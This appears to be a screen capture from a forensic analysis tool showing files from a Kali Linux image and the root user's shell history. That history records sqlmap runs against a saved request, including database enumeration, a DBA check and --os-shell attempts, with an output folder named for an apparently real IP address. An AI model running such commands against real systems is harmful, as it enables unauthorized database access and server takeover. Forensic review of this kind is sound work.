 3 history ( 1 ) 0 B files/home/kali-arm64/root/.local/share/sqlmap/history
4 .zsh_history 424 B 2024-05-21 19:45:01 files/home/kali-arm64/root/.zsh_history
5 xfce4-clipman-history 130.28 KB 2023-10-02 05:29:41 files/home/kali-arm64/usr/bin/xfce4-clipman-history
6 history_policies.hpp 5.54 KB 2024-01-06 06:00:29 files/home/kali-arm64/usr/include/boost/msm/back/history_policies.h
7 deep_history.hpp 2.08 KB 2024-01-06 06:00:29 files/home/kali-arm64/usr/include/boost/statechart/deep_history.hpp
8 history.hpp 555 B 2024-01-06 06:00:29 files/home/kali-arm64/usr/include/boost/statechart/history.hpp
9 shallow_history.hpp 2.09 KB 2024-01-06 06:00:29 files/home/kali-arm64/usr/include/boost/statechart/shallow_history.h
10 history.h 10.43 KB 2023-11-26 16:01:05 files/home/kali-arm64/usr/include/readline/history.h
11 libhistory.a 67.86 KB 2023-11-26 16:01:05 files/home/kali-arm64/usr/lib/aarch64-linux-gnu/libhistory.a
12 libhistory.so.8.2 66.39 KB 2023-11-26 16:01:05 files/home/kali-arm64/usr/lib/aarch64-linux-gnu/libhistory.so.8.2
详细信息
名称: .zsh_history
扩展名: zsh_history
类型: 文件
大小: 424 B
修改时间: 2024-05-21 19:45:01
MetaAddr: 0
全路径: files/home/kali-arm64/root/.zsh_history
加密类型: 未加密
已删除: 否
原类型视图 文本视图 十六进制视图
PAGE ZOOM HIGHLIGHT
ls
pwd
vim 1.txt
python sqlmap.py -r 1.txt --batch
sqlmap -r 1.txt --batch
vim 1.txt
sqlmap -r 1.txt --batch
vim 1.txt
sqlmap -r 1.txt --batch
sqlmap -r 1.txt --batch --dbs
sqlmap -r 1.txt --batch --is-dba
sqlmap -r 1.txt --batch --os-shell
cd /root/.local/share/sqlmap/output/112.124.62.187
ls
cat log
sqlmap -r 1.txt --batch --os-shell
cd /root
ls